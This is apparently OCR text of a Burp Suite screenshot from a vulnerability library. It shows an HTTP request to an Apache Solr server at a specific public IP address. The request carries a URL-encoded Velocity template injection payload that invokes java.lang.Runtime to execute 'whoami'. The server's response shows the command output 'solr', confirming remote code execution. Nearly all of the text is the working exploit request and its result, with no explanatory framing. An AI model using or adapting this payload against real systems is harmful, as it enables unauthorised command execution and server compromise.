 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://81.68.139.186:8983
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=
%23set($x="")+%23set($rt=$x.class.forName("java.lang.Runtime"))+%23set($chr=$x.class.forName('java.lang.Character'))+%23set($str=$
x.class.forName("java.lang.String"))+%23set($ex=$rt.getRuntime().exec("whoami"))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%
23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
2 Host: :8983
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Connection: close
11 Content-Length: 0
12
13
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 13
5
6 0 solr
7
Search... 0 matches
PeiQi 文库
Done 110 bytes | 101 millis